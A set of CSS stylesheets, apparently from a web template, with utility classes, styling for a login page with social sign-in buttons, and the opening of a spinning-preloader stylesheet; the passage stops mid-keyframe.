.m-r-193 {margin-right: 193px;}
.m-r-194 {margin-right: 194px;}
.m-r-195 {margin-right: 195px;}
.m-r-196 {margin-right: 196px;}
.m-r-197 {margin-right: 197px;}
.m-r-198 {margin-right: 198px;}
.m-r-199 {margin-right: 199px;}
.m-r-200 {margin-right: 200px;}
.m-r-201 {margin-right: 201px;}
.m-r-202 {margin-right: 202px;}
.m-r-203 {margin-right: 203px;}
.m-r-204 {margin-right: 204px;}
.m-r-205 {margin-right: 205px;}
.m-r-206 {margin-right: 206px;}
.m-r-207 {margin-right: 207px;}
.m-r-208 {margin-right: 208px;}
.m-r-209 {margin-right: 209px;}
.m-r-210 {margin-right: 210px;}
.m-r-211 {margin-right: 211px;}
.m-r-212 {margin-right: 212px;}
.m-r-213 {margin-right: 213px;}
.m-r-214 {margin-right: 214px;}
.m-r-215 {margin-right: 215px;}
.m-r-216 {margin-right: 216px;}
.m-r-217 {margin-right: 217px;}
.m-r-218 {margin-right: 218px;}
.m-r-219 {margin-right: 219px;}
.m-r-220 {margin-right: 220px;}
.m-r-221 {margin-right: 221px;}
.m-r-222 {margin-right: 222px;}
.m-r-223 {margin-right: 223px;}
.m-r-224 {margin-right: 224px;}
.m-r-225 {margin-right: 225px;}
.m-r-226 {margin-right: 226px;}
.m-r-227 {margin-right: 227px;}
.m-r-228 {margin-right: 228px;}
.m-r-229 {margin-right: 229px;}
.m-r-230 {margin-right: 230px;}
.m-r-231 {margin-right: 231px;}
.m-r-232 {margin-right: 232px;}
.m-r-233 {margin-right: 233px;}
.m-r-234 {margin-right: 234px;}
.m-r-235 {margin-right: 235px;}
.m-r-236 {margin-right: 236px;}
.m-r-237 {margin-right: 237px;}
.m-r-238 {margin-right: 238px;}
.m-r-239 {margin-right: 239px;}
.m-r-240 {margin-right: 240px;}
.m-r-241 {margin-right: 241px;}
.m-r-242 {margin-right: 242px;}
.m-r-243 {margin-right: 243px;}
.m-r-244 {margin-right: 244px;}
.m-r-245 {margin-right: 245px;}
.m-r-246 {margin-right: 246px;}
.m-r-247 {margin-right: 247px;}
.m-r-248 {margin-right: 248px;}
.m-r-249 {margin-right: 249px;}
.m-r-250 {margin-right: 250px;}
.m-l-r-auto {margin-left: auto;	margin-right: auto;}
.m-l-auto {margin-left: auto;}
.m-r-auto {margin-right: auto;}



/*[ TEXT ]
///////////////////////////////////////////////////////////
*/
/* ------------------------------------ */
.text-white {color: white;}
.text-black {color: black;}

.text-hov-white:hover {color: white;}

/* ------------------------------------ */
.text-up {text-transform: uppercase;}

/* ------------------------------------ */
.text-center {text-align: center;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-middle {vertical-align: middle;}

/* ------------------------------------ */
.lh-1-0 {line-height: 1.0;}
.lh-1-1 {line-height: 1.1;}
.lh-1-2 {line-height: 1.2;}
.lh-1-3 {line-height: 1.3;}
.lh-1-4 {line-height: 1.4;}
.lh-1-5 {line-height: 1.5;}
.lh-1-6 {line-height: 1.6;}
.lh-1-7 {line-height: 1.7;}
.lh-1-8 {line-height: 1.8;}
.lh-1-9 {line-height: 1.9;}
.lh-2-0 {line-height: 2.0;}
.lh-2-1 {line-height: 2.1;}
.lh-2-2 {line-height: 2.2;}
.lh-2-3 {line-height: 2.3;}
.lh-2-4 {line-height: 2.4;}
.lh-2-5 {line-height: 2.5;}
.lh-2-6 {line-height: 2.6;}
.lh-2-7 {line-height: 2.7;}
.lh-2-8 {line-height: 2.8;}
.lh-2-9 {line-height: 2.9;}





/*[ SHAPE ]
///////////////////////////////////////////////////////////
*/

/*[ Display ]
-----------------------------------------------------------
*/
.dis-none {display: none;}
.dis-block {display: block;}
.dis-inline {display: inline;}
.dis-inline-block {display: inline-block;}
.dis-flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

/*[ Position ]
-----------------------------------------------------------
*/
.pos-relative {position: relative;}
.pos-absolute {position: absolute;}
.pos-fixed {position: fixed;}

/*[ float ]
-----------------------------------------------------------
*/
.float-l {float: left;}
.float-r {float: right;}


/*[ Width & Height ]
-----------------------------------------------------------
*/
.sizefull {
	width: 100%;
	height: 100%;
}
.w-full {width: 100%;}
.h-full {height: 100%;}
.max-w-full {max-width: 100%;}
.max-h-full {max-height: 100%;}
.min-w-full {min-width: 100%;}
.min-h-full {min-height: 100%;}

/*[ Top Bottom Left Right ]
-----------------------------------------------------------
*/
.top-0 {top: 0;}
.bottom-0 {bottom: 0;}
.left-0 {left: 0;}
.right-0 {right: 0;}

.top-auto {top: auto;}
.bottom-auto {bottom: auto;}
.left-auto {left: auto;}
.right-auto {right: auto;}


/*[ Opacity ]
-----------------------------------------------------------
*/
.op-0-0 {opacity: 0;}
.op-0-1 {opacity: 0.1;}
.op-0-2 {opacity: 0.2;}
.op-0-3 {opacity: 0.3;}
.op-0-4 {opacity: 0.4;}
.op-0-5 {opacity: 0.5;}
.op-0-6 {opacity: 0.6;}
.op-0-7 {opacity: 0.7;}
.op-0-8 {opacity: 0.8;}
.op-0-9 {opacity: 0.9;}
.op-1-0 {opacity: 1;}

/*[ Background ]
-----------------------------------------------------------
*/
.bgwhite {background-color: white;}
.bgblack {background-color: black;}



/*[ Wrap Picture ]
-----------------------------------------------------------
*/
.wrap-pic-w img {width: 100%;}
.wrap-pic-max-w img {max-width: 100%;}

/* ------------------------------------ */
.wrap-pic-h img {height: 100%;}
.wrap-pic-max-h img {max-height: 100%;}

/* ------------------------------------ */
.wrap-pic-cir {
	border-radius: 50%;
	overflow: hidden;
}
.wrap-pic-cir img {
	width: 100%;
}



/*[ Hover ]
-----------------------------------------------------------
*/
.hov-pointer:hover {cursor: pointer;}

/* ------------------------------------ */
.hov-img-zoom {
	display: block;
	overflow: hidden;
}
.hov-img-zoom img{
	width: 100%;
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.hov-img-zoom:hover img {
	-webkit-transform: scale(1.1);
  	-moz-transform: scale(1.1);
  	-ms-transform: scale(1.1);
  	-o-transform: scale(1.1);
	transform: scale(1.1);
}



/*[  ]
-----------------------------------------------------------
*/
.bo-cir {border-radius: 50%;}

.of-hidden {overflow: hidden;}

.visible-false {visibility: hidden;}
.visible-true {visibility: visible;}




/*[ Transition ]
-----------------------------------------------------------
*/
.trans-0-1 {
	-webkit-transition: all 0.1s;
    -o-transition: all 0.1s;
    -moz-transition: all 0.1s;
    transition: all 0.1s;
}
.trans-0-2 {
	-webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}
.trans-0-3 {
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.trans-0-4 {
	-webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}
.trans-0-5 {
	-webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.trans-0-6 {
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.trans-0-9 {
	-webkit-transition: all 0.9s;
    -o-transition: all 0.9s;
    -moz-transition: all 0.9s;
    transition: all 0.9s;
}
.trans-1-0 {
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    -moz-transition: all 1s;
    transition: all 1s;
}



/*[ Layout ]
///////////////////////////////////////////////////////////
*/

/*[ Flex ]
-----------------------------------------------------------
*/
/* ------------------------------------ */
.flex-w {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}

/* ------------------------------------ */
.flex-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
}

.flex-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
}

.flex-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
}

.flex-sa {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
}

.flex-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: center;
	align-items: center;
}

.flex-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: stretch;
	align-items: stretch;
}

/* ------------------------------------ */
.flex-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.flex-row-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row-reverse;
	-moz-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	-o-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.flex-col {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.flex-col-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

/* ------------------------------------ */
.flex-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
}

.flex-c-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-c-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-c-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-ms-align-items: center;
	align-items: center;
}

.flex-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
	-ms-align-items: center;
	align-items: center;
}

.flex-sa-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
	-ms-align-items: center;
	align-items: center;
}

.flex-sb-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}

/* ------------------------------------ */
.flex-col-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
	justify-content: center;
}

.flex-col-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
	justify-content: center;
}

.flex-col-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
}

.flex-col-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-col-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-col-rev-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-rev-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-rev-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-rev-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: stretch;
	align-items: stretch;
}


/*[ Absolute ]
-----------------------------------------------------------
*/
.ab-c-m {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
  	-moz-transform: translate(-50%, -50%);
  	-ms-transform: translate(-50%, -50%);
  	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.ab-c-t {
	position: absolute;
	top: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-c-b {
	position: absolute;
	bottom: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-l-m {
	position: absolute;
	left: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-r-m {
	position: absolute;
	right: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-t-l {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ab-t-r {
	position: absolute;
	right: 0px;
	top: 0px;
}

.ab-b-l {
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.ab-b-r {
	position: absolute;
	right: 0px;
	bottom: 0px;
}
</file>
<file: css/main.css>
/*//////////////////////////////////////////////////////////////////
[ FONT ]*/

@font-face {
  font-family: Poppins-Regular;
  src: url('../fonts/poppins/Poppins-Regular.ttf'); 
}

@font-face {
  font-family: Poppins-Medium;
  src: url('../fonts/poppins/Poppins-Medium.ttf'); 
}

@font-face {
  font-family: Montserrat-Medium;
  src: url('../fonts/montserrat/Montserrat-Medium.ttf'); 
}

@font-face {
  font-family: Montserrat-SemiBold;
  src: url('../fonts/montserrat/Montserrat-SemiBold.ttf'); 
}

/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
	margin: 0px; 
	padding: 0px; 
	box-sizing: border-box;
}

body, html {
	height: 100%;
	font-family: Poppins-Regular, sans-serif;
}

/*---------------------------------------------*/
a {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
}

a:focus {
	outline: none !important;
}

a:hover {
	text-decoration: none;
  color: #fc00ff;
  border-color: #fc00ff;
}

/*---------------------------------------------*/
h1,h2,h3,h4,h5,h6 {
	margin: 0px;
}

p {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
}

ul, li {
	margin: 0px;
	list-style-type: none;
}


/*---------------------------------------------*/
input {
	outline: none;
	border: none;
}

textarea {
  outline: none;
  border: none;
}

textarea:focus, input:focus {
  border-color: transparent !important;
}

input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; }
input:focus::-moz-placeholder { color:transparent; }
input:focus:-ms-input-placeholder { color:transparent; }

textarea:focus::-webkit-input-placeholder { color:transparent; }
textarea:focus:-moz-placeholder { color:transparent; }
textarea:focus::-moz-placeholder { color:transparent; }
textarea:focus:-ms-input-placeholder { color:transparent; }

input::-webkit-input-placeholder { color: #555555;}
input:-moz-placeholder { color: #555555;}
input::-moz-placeholder { color: #555555;}
input:-ms-input-placeholder { color: #555555;}

textarea::-webkit-input-placeholder { color: #555555;}
textarea:-moz-placeholder { color: #555555;}
textarea::-moz-placeholder { color: #555555;}
textarea:-ms-input-placeholder { color: #555555;}

label {
  display: block;
  margin: 0;
}

/*---------------------------------------------*/
button {
	outline: none !important;
	border: none;
	background: transparent;
}

button:hover {
	cursor: pointer;
}

iframe {
	border: none !important;
}


/*//////////////////////////////////////////////////////////////////
[ Utility ]*/
.txt1 {
  font-family: Montserrat-SemiBold;
  font-size: 16px;
  color: #555555;
  line-height: 1.5;
}

.txt2 {
  font-family: Poppins-Regular;
  font-size: 14px;
  color: #999999;
  line-height: 1.5;
}

.bo1 {border-bottom: 1px solid #999999;}

/*//////////////////////////////////////////////////////////////////
[ login ]*/

.limiter {
  width: 100%;
  margin: 0 auto;
}

.container-login100 {
  width: 100%;  
  min-height: 100vh;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 15px;
  
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;;
}


.wrap-login100 {
  width: 680px;
  background: #fff;
  border-radius: 10px;
  position: relative;
}


/*==================================================================
[ Form ]*/

.login100-form {
  width: 100%;
}

.login100-form-title {
  width: 100%;
  display: block;
  font-family: Montserrat-Medium;
  font-size: 39px;
  color: #555555;
  line-height: 1.2;
  text-align: center;
}

/*------------------------------------------------------------------
[ Button sign in with ]*/
.btn-face,
.btn-google {
  font-family: Montserrat-SemiBold;
  font-size: 18px;
  line-height: 1.2;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
  width: calc((100% - 20px) / 2);
  height: 70px;
  border-radius: 10px;
  box-shadow: 0 1px 5px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 5px 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 5px 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 5px 0px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 1px 5px 0px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  position: relative;
  z-index: 1;
}

.btn-google::before,
.btn-face::before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: #a64bf4;
  background: -webkit-linear-gradient(45deg, #00dbde, #fc00ff);
  background: -o-linear-gradient(45deg, #00dbde, #fc00ff);
  background: -moz-linear-gradient(45deg, #00dbde, #fc00ff);
  background: linear-gradient(45deg, #00dbde, #fc00ff);
  opacity: 0;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.btn-face {
  color: #fff;
  background-color: #3b5998;
}

.btn-face i {
  font-size: 30px;
  margin-right: 17px;
  padding-bottom: 3px;
}

.btn-google {
  color: #555555;
  background-color: #fff;
}

.btn-google img {
  width: 30px;
  margin-right: 15px;
  padding-bottom: 3px;
}

.btn-face:hover:before,
.btn-google:hover:before {
  opacity: 1;
}

.btn-face:hover,
.btn-google:hover {
  color: #fff;
}
.btn-twitter

/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
  width: 100%;
  position: relative;
  background-color: #f7f7f7;
  border: 1px solid #e6e6e6;
  border-radius: 10px;
}


/*---------------------------------------------*/
.input100 {
  font-family: Poppins-Regular;
  color: #333333;
  line-height: 1.2;
  font-size: 18px;

  display: block;
  width: 100%;
  background: transparent;
  height: 60px;
  padding: 0 20px;
}
/*------------------------------------------------------------------
[ Focus Input ]*/

.focus-input100 {
  position: absolute;
  display: block;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -1px;
  left: -1px;
  pointer-events: none;
  border: 1px solid #fc00ff;
  border-radius: 10px;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;

  -webkit-transform: scaleX(1.1) scaleY(1.3);
  -moz-transform: scaleX(1.1) scaleY(1.3);
  -ms-transform: scaleX(1.1) scaleY(1.3);
  -o-transform: scaleX(1.1) scaleY(1.3);
  transform: scaleX(1.1) scaleY(1.3);
}

.input100:focus + .focus-input100 {
  visibility: visible;
  opacity: 1;

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.eff-focus-selection {
  visibility: visible;
  opacity: 1;

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}


/*------------------------------------------------------------------
[ Button ]*/
.container-login100-form-btn {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.login100-form-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  width: 100%;
  height: 60px;
  background-color: #333333;
  border-radius: 10px;

  font-family: Poppins-Medium;
  font-size: 16px;
  color: #fff;
  line-height: 1.2;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  position: relative;
  z-index: 1;
}

.login100-form-btn::before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: #a64bf4;
  background: -webkit-linear-gradient(45deg, #00dbde, #fc00ff);
  background: -o-linear-gradient(45deg, #00dbde, #fc00ff);
  background: -moz-linear-gradient(45deg, #00dbde, #fc00ff);
  background: linear-gradient(45deg, #00dbde, #fc00ff);
  opacity: 0;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.login100-form-btn:hover:before {
  opacity: 1;
}


/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: #fff;
  border: 1px solid #c80000;
  border-radius: 2px;
  padding: 4px 25px 5px 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 12px;
  pointer-events: none;

  font-family: Poppins-Regular;
  color: #c80000;
  font-size: 14px;
  line-height: 1.4;
  text-align: left;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f12a";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  color: #c80000;
  font-size: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 18px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

@media (max-width: 992px) {
  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }
}


/*//////////////////////////////////////////////////////////////////
[ Responsive ]*/
@media (max-width: 768px) {
  .wrap-login100 {
    padding-left: 60px;
    padding-right: 60px;
  }

@media (max-width: 576px) {
  .wrap-login100 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .btn-face,
  .btn-google {
    width: 100%;
  }
}
</file>
<file: css3-preloader-transition-finish/css/main.css>
/* 
 _____   _           _         _                        _                  
|_   _| | |         | |       | |                      | |                 
  | |   | |__   __ _| |_ ___  | |_ ___  _ __ ___   __ _| |_ ___   ___  ___ 
  | |   | '_ \ / _` | __/ _ \ | __/ _ \| '_ ` _ \ / _` | __/ _ \ / _ \/ __|
 _| |_  | | | | (_| | ||  __/ | || (_) | | | | | | (_| | || (_) |  __/\__ \
 \___/  |_| |_|\__,_|\__\___|  \__\___/|_| |_| |_|\__,_|\__\___/ \___||___/

Oh nice, welcome to the stylesheet of dreams. 
It has it all. Classes, ID's, comments...the whole lot:)
Enjoy responsibly!
@ihatetomatoes

*/

/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
p {
    line-height: 1.33em;
    color: #7E7E7E;
}
h1 {
    color: #EEEEEE;
}

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;

    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */

    z-index: 1001;
}

    #loader:before {
        content: "";
        position: absolute;
        top: 5px;
        left: 5px;
        right: 5px;
        bottom: 5px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #e74c3c;

        -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
        animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
    }

    #loader:after {
        content: "";
        position: absolute;
        top: 15px;
        left: 15px;
        right: 15px;
        bottom: 15px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #f9c922;

        -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
          animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
    }

    @-webkit-keyframes spin {
        0%   { 
            -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(0deg);  /* IE 9 */
